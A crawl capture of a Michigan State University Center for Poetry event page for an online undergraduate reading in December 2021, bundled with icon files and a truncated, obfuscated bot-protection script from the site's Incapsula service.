

--- FILE ---
content_type: text/html
request_url: https://poetry.rcah.msu.edu/events/archives/2021-2022/Live-Lit-Fall-2021-Edition.html
body_size: 3393
content:
<!DOCTYPE html SYSTEM "about:legacy-compat">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" dir="ltr" lang="en">
    <head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
        <meta charset="utf-8"/>
        <meta content="ie=edge" http-equiv="x-ua-compatible"/>
        
		
        <meta content="width=device-width, initial-scale=1" name="viewport"/>
        <title>Live-Lit-Fall-2021-Edition | Center for Poetry  | Michigan State University</title>
        
    
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/b042c2fc416346f49522b7fcbadfffb5?v=c6c51dc5" rel="stylesheet"/>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/82dfc859b7994bce86be6ded705286f3?v=058db4ed" rel="stylesheet"/>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/c9c3a97073464215b40eb25ce5d93a6b?v=81ac7d93" media="print" rel="stylesheet"/>
	<link href="../../../_assets/css/custom.css?v=4.0.0" rel="stylesheet"/>



	<style>@import url("https://msu-p-001.sitecorecontenthub.cloud/api/public/content/1a1d46b45afb40eda6ebf4ed44077295");</style>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/303cca3a9b39438ba66a921d43ef83b8?v=9e652a19" rel="icon"/>


        
        <!-- Google Tag Manager -->
<script>/*  */(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&amp;l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K35D3GV');/*  */</script>
<!-- End Google Tag Manager -->

    </head>
    <body class="template template--child template--child-photo">
        
<a class="skip-to-main-content-link" href="#main-content">Skip to main content</a>
        <!-- Google Tag Manager (noscript) --> 
<noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-K35D3GV" style="display:none;visibility:hidden" width="0"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --> 

        <div class="off-canvas-wrapper">
            <div class="off-canvas-wrapper-inner" data-off-canvas-wrapper="">
                <div aria-hidden="true" aria-live="polite" aria-relevant="additions removals" class="off-canvas position-right" data-off-canvas="" data-position="right" id="offcanvas-nav">
                    <!-- search, site name, and main nav moved here for mobile -->
                </div>
                <div aria-hidden="false" aria-live="polite" aria-relevant="additions removals" class="off-canvas-content" data-off-canvas-content="">
                    <header>
                        <div class="template__header">
                            <div class="template__sticky-header">
                                <div class="row">
                                    <div class="small-6 columns">
                                        <a href="https://msu.edu/">
<img alt="Michigan State University" class="template__logo masthead-reg" src="https://cdn.cabs.msu.edu/brand/images/masthead-helmet-white.svg"/>
                                        <img alt="Michigan State University" class="template__logo masthead-sticky" src="https://cdn.cabs.msu.edu/brand/images/masthead-helmet-green.svg"/>
</a>
                                    </div>
                                    <div class="small-6 columns template__utilities">
                                        <button class="hamburger hamburger--squeeze" data-toggle="offcanvas-nav" id="btn-hamburger" type="button">
                                            <span class="show-for-sr">Menu</span>
                                            <span class="hamburger-box">
                                                <span class="hamburger-inner"></span>
                                            </span>
                                        </button>
                                        <div class="js-initial-load" id="search" role="search">
                                            

    <form action="//u.search.msu.edu/index.php" method="get">
        <input name="client" type="hidden" value="Center for Poetry "/>
        <input name="sitesearch" type="hidden" value="poetry.rcah.msu.edu"/>
        <input name="analytics" type="hidden" value=""/>
        <label class="invisible" for="q">Search</label>
        <input id="q" name="q" placeholder="Search..."/>
        <button id="btn_search" type="submit" value="search">
            <span class="show-for-sr">Search</span>
        </button>
    </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="large-9 columns" id="site-title-wrapper">
                                <h2 id="site-title">
                                    
<a href="../../../index.html">
             Center for Poetry 
                <span> Residential College in the Arts and Humanities
</span>
    </a>


                                </h2>
                            </div>
                        </div>
                        <div class="js-initial-load" id="desktop-nav">
                            <div class="row">
                                <div class="large-12 columns" id="main-menu-wrapper">
                                    <nav aria-label="Primary navigation" id="main-menu">
                                        
<ul>
                                                   <li class="level-one">     <a class="link" href="../../../about/index.html" role="menuitem">About</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../../../news/index.html" role="menuitem">News</a>
                
</li>
                                                        <li class="level-one current "> 
                                            <a class="link" href="../../index.html" role="menuitem">Events</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../../../Student-contests/index.html" role="menuitem">Student Contests</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../../../wheelbarrow-books/index.html" role="menuitem">Wheelbarrow Books</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../../../resources/index.html" role="menuitem">Resources</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../../../donate/index.html" role="menuitem">Donate</a>
                
</li>
     </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </header>
                  


            <div class="template__photo" role="presentation" style="background-image:url(//cdn.cabs.msu.edu/framework/images/child-band/child-texture-17.jpg)"> </div>
    
                <main id="main-content">
                    <div class="row">
                        <div class="large-10 columns">
                            <div class="row" id="breadcrumbs">
                                <div class="large-12 columns">
                                    <nav aria-label="Breadcrumb navigation">
                                        <ul>
    <li><a href="../../../index.html"><span class="show-for-sr">Home</span></a></li>
                
        
                            <li><a href="../../index.html">Events</a></li>
                        
        
                            <li><a href="../index.html">Event Archives</a></li>
                        
        
                                                            <li><a href="index.html">2021-2022</a></li>
                                                           </ul>
                                    </nav>
                                </div>
                            </div>
                            <div class="row">
                                <div class="large-12 columns contextual-nav contextual-nav__drawer"></div>
                            </div>
                                
                
        
<h2>Live Lit: Fall 2021 Edition</h2>
<p>Fri, December 3, 2021
                                                                                            2:00 PM
                                                                                            
                                        at Online</p>
<p>Proudly presented in partnership with the MSU Department of English.</p>
<p>Please join us for an afternoon of performance and readings by MSU undergraduate students.&#160;</p>
<p>Registration is required; <a href="https://msu.zoom.us/meeting/register/tJwqce6opjMsH9BULXss69ywtx5Vpqh1Wc-B">click here to register</a>.</p>
<p>&#160;</p>
<p><img alt="flyer with event info and image of vintage mic against brick background" caption="false" class="" height="2000" src="../../../_assets/images/liveLit_fs21_poster.png" width="1545"/></p>
<p>&#160;</p>
<p>&#160;</p>


                                
                                
                                
                        </div>
                        
                    </div>
                    </main> 
                    <footer class="footer">
                        







                        

    <div class="footer__social">
        <div class="row">
            <div class="large-12 columns text-center">
                <ul>
                                                                                                <li>
                                <a class="facebook" href="https://www.facebook.com/centerforpoetry/"><span class="show-for-sr">Facebook</span></a>
                            </li>
                                                                                                <li>
                                <a class="instagram" href="https://www.instagram.com/centerforpoetry/"><span class="show-for-sr">Instagram</span></a>
                            </li>
                                                                                                <li>
                                <a class="twitter" href="https://twitter.com/CenterForPoetry"><span class="show-for-sr">Twitter</span></a>
                            </li>
                                    </ul>
            </div>
        </div>
    </div>

                        
                        <div class="row footer__standard">
                        <div class="large-12 columns">
                            <div class="footer__info">
                                    
    <ul class="footer__info__links">
            <li style="text-decoration: none;">
            <a href="tel:(517) 884-1932"><span style="font-weight: 600;">(517) 884-1932</span></a>
        </li>
            <li>
            <a href="../../../contact.html">Contact Information</a>
        </li>
        <li>
            <a href="../../../site-map.html">Site Map</a>
        </li>
        <li>
            <a href="https://msu.edu/privacy">Privacy Statement</a>
        </li>
        <li>
            <a href="../../../accessibility.html">Site Accessibility</a>
        </li>
    </ul>

                                    <ul class="footer__info__msu">
                                        <li>Call MSU: 
                                            
                                            <strong>(517) 355-1855</strong>
                                        </li>
                                        <li>Visit: 
                                            
                                            <strong>
                                                <a href="http://msu.edu/">msu.edu</a>
                                            </strong>
                                        </li>
                                        <li>
                                            <a href="https://civilrights.msu.edu/policies/Notice-of-Non-Discrimination-Anti-Harassment-and-Non-Retaliation.html">
                                                <strong>Notice of Nondiscrimination</strong>
                                            </a>
                                        </li>
                                    </ul>
                                    <ul class="footer__info__copyright">
                                        <li>
                                            <strong>Spartans Will</strong>.
                                        
                                        </li>
                                        <li>© Michigan State University</li>
                                    </ul>
                                </div>
                                <div class="footer__wordmark">
                                    <a href="https://msu.edu/">
                                        <img alt="Michigan State University wordmark" class="screen-msuwordmark" src="https://cdn.cabs.msu.edu/brand/images/msu-wordmark-green.svg"/>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </footer>
                </div>
            </div>
        </div>
        
<script src="https://cdn.cabs.msu.edu/framework/js/vendor.min.js"></script>
<script src="https://cdn.cabs.msu.edu/framework/js/main.min.js?v=5.0.1"></script>
<script src="../../../_assets/scripts/custom.js"></script>

    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=434505212" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://poetry.rcah.msu.edu/_assets/css/custom.css?v=4.0.0
body_size: -155
content:
/* Site specific CSS - This will load after the main CSS file */

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.cabs.msu.edu/framework/images/social/ico-social-instagram.svg
body_size: 1302
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.9 48"><style>.st0{fill:#6d6d6d}</style><g id="Icons_7_"><g id="Black_7_" transform="translate(-500 -160)"><path id="Instagram" class="st0" d="M523.9 160c-6.5 0-7.3 0-9.9.1-2.6.1-4.3.5-5.8 1.1-1.6.6-2.9 1.4-4.3 2.8-1.3 1.3-2.2 2.7-2.8 4.3-.6 1.5-1 3.3-1.1 5.8-.1 2.6-.1 3.4-.1 9.9s0 7.3.1 9.9c.1 2.6.5 4.3 1.1 5.8.6 1.6 1.4 2.9 2.8 4.3 1.3 1.3 2.7 2.2 4.3 2.8 1.5.6 3.3 1 5.8 1.1 2.6.1 3.4.1 9.9.1s7.3 0 9.9-.1c2.6-.1 4.3-.5 5.8-1.1 1.6-.6 2.9-1.4 4.3-2.8 1.3-1.3 2.2-2.7 2.8-4.3.6-1.5 1-3.3 1.1-5.8.1-2.6.1-3.4.1-9.9s0-7.3-.1-9.9-.5-4.3-1.1-5.8c-.6-1.6-1.4-2.9-2.8-4.3-1.3-1.3-2.7-2.2-4.3-2.8-1.5-.6-3.3-1-5.8-1.1-2.6-.1-3.4-.1-9.9-.1zm0 4.3c6.4 0 7.2 0 9.7.1 2.3.1 3.6.5 4.5.8 1.1.4 1.9 1 2.8 1.8.8.8 1.4 1.6 1.8 2.8.3.8.7 2.1.8 4.5.1 2.5.1 3.3.1 9.7 0 6.4 0 7.2-.1 9.7-.1 2.3-.5 3.6-.8 4.5-.4 1.1-1 1.9-1.8 2.8-.8.8-1.6 1.4-2.8 1.8-.8.3-2.1.7-4.5.8-2.5.1-3.3.1-9.7.1s-7.2 0-9.7-.1c-2.3-.1-3.6-.5-4.5-.8-1.1-.4-1.9-1-2.8-1.8-.8-.8-1.4-1.6-1.8-2.8-.3-.8-.7-2.1-.8-4.5-.1-2.5-.1-3.3-.1-9.7s0-7.2.1-9.7c.1-2.3.5-3.6.8-4.5.4-1.1 1-1.9 1.8-2.8.8-.8 1.6-1.4 2.8-1.8.8-.3 2.1-.7 4.5-.8 2.5-.1 3.3-.1 9.7-.1zm0 7.4c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3 12.3-5.5 12.3-12.3-5.5-12.3-12.3-12.3zm0 20.3c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm15.7-20.8c0 1.6-1.3 2.9-2.9 2.9-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9c1.6 0 2.9 1.3 2.9 2.9z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.cabs.msu.edu/framework/images/social/ico-social-twitter.svg
body_size: 529
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 39.9"><style>.st0{fill:#6d6d6d}</style><g id="Icons_3_"><g id="Black_3_" transform="translate(-300 -164)"><path id="Twitter" class="st0" d="M348 168.8c-1.8.8-3.7 1.3-5.7 1.6 2-1.2 3.6-3.2 4.3-5.6-1.9 1.2-4 2-6.3 2.4-1.8-2-4.4-3.2-7.2-3.2-5.4 0-9.8 4.5-9.8 10.1 0 .8.1 1.6.3 2.3-8.2-.4-15.4-4.4-20.3-10.6-.8 1.5-1.3 3.2-1.3 5.1 0 3.5 1.7 6.6 4.4 8.4-1.6 0-3.1-.5-4.5-1.3v.1c0 4.9 3.4 9 7.9 9.9-.8.2-1.7.4-2.6.4-.6 0-1.3-.1-1.9-.2 1.3 4 4.9 6.9 9.2 7-3.4 2.7-7.6 4.3-12.2 4.3-.8 0-1.6 0-2.3-.1 4.4 2.9 9.5 4.5 15.1 4.5 18.1 0 28-15.4 28-28.7v-1.3c1.9-1.3 3.6-3 4.9-5.1"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://poetry.rcah.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25461
content:
var _0x1240=['\x61\x73\x4f\x33\x77\x37\x55\x3d','\x53\x38\x4f\x62\x77\x34\x4a\x67\x77\x6f\x2f\x44\x71\x67\x3d\x3d','\x57\x4d\x4f\x5a\x77\x71\x74\x78\x77\x72\x38\x41\x53\x44\x37\x43\x6b\x38\x4f\x4c\x63\x30\x41\x39\x48\x38\x4f\x54\x46\x55\x4e\x48\x55\x41\x3d\x3d','\x63\x6e\x4c\x44\x6f\x67\x3d\x3d','\x77\x6f\x41\x51\x77\x37\x4e\x6d\x77\x35\x37\x43\x75\x51\x3d\x3d','\x77\x36\x46\x4f\x77\x37\x7a\x44\x72\x53\x66\x44\x6e\x73\x4b\x70\x42\x73\x4f\x79\x45\x78\x34\x3d','\x77\x71\x73\x4a\x77\x72\x31\x67\x44\x46\x7a\x44\x69\x63\x4b\x7a\x46\x54\x74\x43\x77\x34\x58\x43\x72\x32\x4d\x30\x77\x34\x74\x2b\x41\x6c\x5a\x6d\x49\x4d\x4b\x61\x47\x4d\x4b\x35\x4d\x38\x4f\x69\x54\x31\x2f\x44\x70\x6d\x55\x77\x77\x6f\x30\x3d','\x77\x6f\x44\x44\x6b\x7a\x63\x66\x77\x70\x4c\x44\x76\x52\x42\x61','\x64\x52\x49\x6e\x44\x78\x45\x73\x59\x6d\x41\x3d','\x4c\x77\x72\x44\x6d\x38\x4f\x51\x56\x73\x4b\x6a','\x57\x38\x4f\x6d\x77\x6f\x4d\x42','\x4b\x4d\x4f\x7a\x51\x67\x3d\x3d','\x59\x63\x4b\x51\x54\x51\x3d\x3d','\x65\x4d\x4f\x42\x58\x4d\x4f\x5a\x45\x32\x2f\x44\x6a\x4d\x4f\x78\x65\x67\x59\x45\x4e\x63\x4f\x7a\x77\x70\x7a\x43\x6e\x56\x73\x6b\x77\x36\x42\x55\x66\x69\x6a\x43\x6e\x6d\x66\x43\x6f\x4d\x4b\x31\x77\x71\x62\x43\x6d\x4d\x4b\x69\x64\x38\x4f\x6f','\x64\x43\x34\x55\x77\x70\x66\x44\x70\x68\x6e\x44\x6c\x31\x54\x43\x6e\x77\x4d\x73\x47\x73\x4b\x72\x77\x36\x6b\x3d','\x61\x63\x4f\x6e\x77\x71\x35\x55\x77\x72\x73\x52\x53\x68\x72\x43\x6c\x38\x4f\x70\x64\x6b\x51\x64\x48\x67\x3d\x3d','\x65\x38\x4b\x77\x54\x38\x4b\x66\x77\x72\x45\x41\x77\x36\x77\x34\x41\x4d\x4b\x57\x77\x37\x63\x32\x77\x6f\x49\x3d','\x77\x72\x6b\x2f\x77\x72\x64\x2f\x45\x30\x72\x44\x6c\x4d\x4b\x6a\x41\x45\x70\x70\x77\x37\x6a\x43\x67\x6e\x51\x44\x77\x37\x64\x50','\x77\x72\x50\x43\x6b\x4d\x4b\x64','\x58\x32\x72\x44\x6b\x41\x3d\x3d','\x77\x35\x31\x55\x77\x34\x42\x71\x77\x71\x4e\x61\x54\x41\x3d\x3d','\x77\x34\x6c\x55\x77\x35\x70\x61','\x77\x36\x76\x44\x6e\x54\x70\x37\x77\x72\x50\x44\x73\x73\x4f\x55\x77\x71\x4d\x3d','\x64\x42\x6c\x62\x77\x36\x44\x43\x69\x54\x76\x43\x76\x32\x6e\x44\x72\x78\x62\x43\x74\x46\x38\x56\x77\x34\x6c\x6f\x5a\x56\x4d\x51\x57\x51\x3d\x3d','\x77\x72\x46\x69\x51\x77\x3d\x3d','\x77\x71\x34\x58\x77\x36\x6f\x3d','\x59\x38\x4b\x79\x64\x67\x3d\x3d','\x77\x35\x62\x43\x6a\x63\x4b\x4d','\x63\x4d\x4f\x33\x77\x70\x49\x4b','\x77\x72\x30\x56\x77\x72\x67\x34\x54\x67\x49\x44','\x4c\x38\x4f\x50\x77\x37\x55\x35\x52\x6e\x67\x4e\x77\x35\x72\x43\x68\x46\x72\x44\x75\x48\x45\x3d','\x77\x72\x35\x36\x77\x36\x66\x44\x69\x38\x4b\x73\x46\x30\x56\x32','\x77\x72\x62\x44\x76\x6e\x54\x44\x69\x67\x3d\x3d','\x77\x71\x73\x6d\x77\x70\x4e\x52\x77\x72\x4e\x59\x77\x37\x63\x3d','\x77\x70\x54\x43\x68\x38\x4f\x66\x46\x57\x6a\x44\x70\x73\x4b\x4d\x77\x36\x63\x36\x77\x6f\x72\x43\x70\x31\x6c\x4f\x77\x35\x4e\x50\x4b\x63\x4f\x46\x77\x36\x63\x35\x53\x4d\x4f\x62\x77\x6f\x67\x3d','\x66\x4d\x4f\x57\x77\x37\x63\x7a\x55\x77\x3d\x3d','\x48\x78\x7a\x44\x75\x67\x3d\x3d','\x47\x38\x4f\x31\x58\x77\x3d\x3d','\x54\x63\x4f\x65\x77\x37\x30\x3d','\x77\x71\x38\x49\x77\x6f\x4d\x3d','\x77\x37\x77\x7a\x77\x6f\x6f\x3d','\x77\x35\x4c\x43\x76\x38\x4b\x52','\x77\x72\x41\x48\x77\x35\x6b\x3d','\x50\x41\x6e\x43\x6b\x67\x3d\x3d','\x77\x36\x66\x43\x70\x38\x4f\x2f','\x4a\x4d\x4f\x49\x66\x67\x3d\x3d','\x77\x35\x4c\x43\x6b\x38\x4b\x65','\x4c\x4d\x4f\x6a\x58\x67\x3d\x3d','\x52\x73\x4f\x44\x77\x70\x67\x3d','\x77\x70\x70\x78\x59\x67\x3d\x3d','\x66\x73\x4b\x79\x54\x38\x4b\x54','\x77\x37\x62\x43\x73\x73\x4f\x70\x77\x6f\x41\x50\x64\x51\x67\x3d','\x77\x36\x6e\x43\x6a\x38\x4f\x68\x77\x71\x5a\x43\x43\x73\x4f\x37\x4c\x73\x4b\x78\x41\x38\x4b\x6a\x77\x37\x62\x43\x6f\x67\x3d\x3d','\x52\x51\x34\x2f','\x77\x71\x42\x64\x64\x67\x3d\x3d','\x77\x36\x62\x43\x76\x73\x4f\x6e','\x77\x36\x77\x4f\x77\x37\x73\x33\x4d\x41\x70\x30\x77\x35\x56\x6d\x4c\x4d\x4b\x68\x41\x6a\x68\x57\x77\x37\x37\x44\x74\x51\x4a\x38\x42\x63\x4f\x68\x77\x6f\x56\x36\x4d\x73\x4b\x65\x77\x35\x7a\x44\x76\x38\x4f\x65\x77\x6f\x51\x77\x77\x70\x50\x44\x6a\x54\x63\x48\x4b\x63\x4f\x37\x4a\x38\x4b\x76\x62\x67\x34\x47','\x56\x53\x51\x6e','\x4d\x73\x4f\x4c\x65\x67\x3d\x3d','\x57\x73\x4b\x6e\x65\x51\x3d\x3d','\x44\x63\x4f\x67\x62\x77\x3d\x3d','\x44\x69\x37\x44\x6e\x73\x4f\x46','\x61\x47\x6a\x44\x67\x47\x49\x55','\x50\x46\x63\x36','\x42\x44\x5a\x7a\x77\x36\x7a\x43\x71\x38\x4f\x79\x77\x34\x30\x4d\x51\x63\x4f\x6b\x47\x31\x58\x44\x6b\x52\x39\x37\x44\x63\x4f\x35\x77\x36\x74\x63\x77\x34\x4c\x44\x69\x6a\x38\x35\x77\x6f\x63\x64\x43\x38\x4b\x73\x5a\x55\x34\x79\x77\x72\x54\x43\x6f\x48\x76\x44\x6f\x45\x6a\x43\x71\x63\x4f\x6c\x77\x36\x2f\x43\x6c\x30\x58\x43\x70\x51\x6e\x44\x72\x44\x4a\x63\x77\x36\x37\x44\x6d\x45\x2f\x44\x6c\x63\x4b\x54\x77\x37\x77\x4f\x77\x35\x49\x65\x65\x63\x4b\x50\x77\x35\x55\x6e\x54\x79\x44\x43\x6f\x32\x78\x65\x77\x36\x52\x70','\x66\x4d\x4f\x53\x77\x37\x6f\x6f\x55\x77\x3d\x3d','\x77\x36\x62\x44\x68\x73\x4b\x65\x41\x54\x58\x44\x6e\x51\x3d\x3d','\x55\x6e\x6e\x43\x6f\x44\x7a\x44\x69\x63\x4f\x43\x77\x37\x7a\x44\x75\x38\x4f\x4b\x56\x57\x73\x30\x46\x67\x4e\x6b\x77\x72\x62\x44\x76\x6c\x77\x3d','\x77\x34\x66\x44\x6f\x7a\x4c\x44\x6b\x38\x4f\x6a\x77\x6f\x6e\x44\x6d\x63\x4b\x52\x46\x79\x41\x69','\x53\x38\x4b\x42\x62\x48\x72\x43\x6a\x41\x3d\x3d','\x47\x48\x6f\x69\x77\x70\x44\x44\x69\x4d\x4f\x73\x77\x36\x48\x43\x6d\x38\x4b\x2b\x77\x70\x5a\x6e\x4a\x52\x42\x6f\x77\x71\x73\x45\x43\x4d\x4b\x4f','\x77\x71\x67\x56\x77\x71\x30\x49\x58\x6a\x77\x53\x45\x53\x5a\x42','\x4f\x38\x4f\x6e\x77\x36\x34\x3d','\x77\x34\x44\x44\x6b\x6a\x74\x77','\x77\x34\x70\x52\x77\x37\x4e\x6d\x77\x34\x48\x43\x75\x4d\x4b\x4e\x4c\x63\x4f\x39\x77\x72\x6e\x43\x6c\x7a\x37\x43\x6e\x38\x4f\x6f\x59\x38\x4b\x69\x77\x37\x37\x44\x6f\x6c\x59\x73\x48\x63\x4b\x2b\x57\x48\x6a\x44\x67\x51\x3d\x3d','\x64\x6a\x51\x64','\x52\x6b\x33\x43\x74\x41\x3d\x3d','\x77\x72\x51\x51\x77\x37\x56\x6d','\x77\x34\x62\x43\x76\x73\x4b\x35\x77\x34\x6b\x34\x54\x43\x34\x3d','\x45\x7a\x72\x44\x67\x57\x59\x66\x56\x67\x4e\x63\x47\x63\x4f\x53\x4b\x7a\x73\x50\x77\x6f\x6f\x78\x77\x35\x74\x33\x51\x73\x4f\x34\x77\x35\x44\x44\x70\x52\x4a\x6c\x63\x4d\x4f\x62\x77\x72\x51\x44\x77\x35\x37\x44\x71\x38\x4b\x76\x77\x6f\x77\x3d','\x77\x70\x38\x63\x77\x6f\x73\x3d','\x77\x35\x6a\x43\x73\x4d\x4f\x59','\x4f\x38\x4f\x47\x65\x73\x4b\x55','\x54\x6e\x2f\x44\x68\x6c\x63\x45\x54\x51\x4d\x3d','\x77\x35\x62\x43\x6e\x43\x59\x62\x77\x70\x66\x44\x6f\x52\x70\x48\x77\x36\x33\x43\x6c\x73\x4b\x45\x53\x73\x4f\x4d\x4c\x63\x4b\x52\x77\x6f\x5a\x52\x49\x67\x3d\x3d','\x77\x72\x6b\x48\x77\x36\x51\x3d','\x59\x48\x33\x44\x74\x77\x3d\x3d','\x77\x36\x34\x75\x77\x72\x48\x43\x75\x43\x4a\x57\x77\x37\x55\x3d','\x77\x72\x37\x43\x6b\x7a\x39\x6e\x77\x72\x44\x44\x76\x73\x4f\x51\x77\x72\x52\x31\x41\x63\x4f\x4e\x56\x58\x6c\x77\x54\x73\x4b\x77\x77\x72\x78\x38\x42\x73\x4b\x32','\x54\x77\x77\x31\x77\x71\x2f\x44\x76\x67\x6a\x44\x6b\x32\x4d\x3d','\x77\x35\x5a\x47\x77\x34\x73\x3d','\x77\x72\x76\x44\x75\x45\x55\x3d','\x58\x52\x77\x77\x43\x77\x3d\x3d','\x77\x36\x33\x43\x6d\x4d\x4f\x77\x77\x70\x4e\x66\x41\x73\x4f\x62'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var 